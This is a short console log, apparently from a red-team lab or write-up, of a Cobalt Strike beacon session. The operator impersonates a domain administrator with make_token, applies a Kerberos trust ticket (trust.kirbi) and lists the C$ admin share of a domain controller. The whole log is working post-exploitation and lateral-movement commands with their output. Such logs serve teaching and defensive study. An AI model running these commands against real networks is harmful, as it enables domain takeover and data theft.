 beacon> make_token raven-med\administrator NotRealPassword
[*] Tasked beacon to create a token for raven-med\administrator
[+] host called home, sent: 57 bytes
[+] Impersonated PROD\Administrator
beacon> kerberos_ticket_use /root/Desktop/trust.kirbi
[*] Tasked beacon to apply ticket in /root/Desktop/trust.kirbi
[+] host called home, sent: 3036 bytes
beacon> ls \\dc02.raven-med.local\c$
[*] Tasked beacon to list files in \\dc02.raven-med.local\c$
[+] host called home, sent: 43 bytes
[*] Listing: \\dc02.raven-med.local\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 09/15/2018 00:19:00 $Recycle.Bin
dir 01/20/2023 19:26:23 Documents and Settings
dir 09/15/2018 00:19:00 PerfLogs
dir 01/28/2023 12:14:41 Program Files
dir 01/20/2023 10:28:55 Program Files (x86)
dir 04/02/2023 13:18:32 ProgramData
dir 01/20/2023 19:26:29 Recovery
dir 01/20/2023 15:38:40 System Volume Information
dir 01/20/2023 10:28:49 Users
dir 01/20/2023 15:57:19 Windows
512mb fil 02/14/2023 19:10:04 pagefile.sys